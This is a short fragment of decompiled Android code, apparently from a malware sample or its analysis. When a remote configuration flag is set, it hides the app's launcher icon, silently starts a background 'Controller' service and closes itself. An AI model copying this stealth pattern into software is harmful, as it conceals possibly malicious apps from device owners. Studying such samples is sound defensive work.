 protected void onCreate(Bundle arg5) {
super.onCreate(arg5);
try {  // 是否隐藏图标
if(ServerConfig.hide == 1) {  // 是否隐藏图标
Context v0_1 = this.getApplicationContext();
v0_1.getPackageManager().setComponentEnabledSetting(new ComponentName(v0_1, MainActivity.class), 2, 1);
this.intent = new Intent(this, Controller.class);
this.startService(this.intent);
this.finish();
}
}
catch(Exception v0) {
ExceptionHandler.a(v0);
}
try {
Thread.sleep(2000L);
}
catch(InterruptedException v0_2) {
v0_2.printStackTrace();
}
try {
this.setContentView(0x7F030000);  // layout:activity_main
if(ServerConfig.hide == -1) {
this.intent = new Intent(this, Controller.class);
this.button = (Button)this.findViewById(0x7F060000);  // id:button6
this.button.setOnClickListener(new ClickListener(this));  // do nothing
this.startService(this.intent);
return;
}
}
catch(Exception v0_3) {
this.finish();
return;
}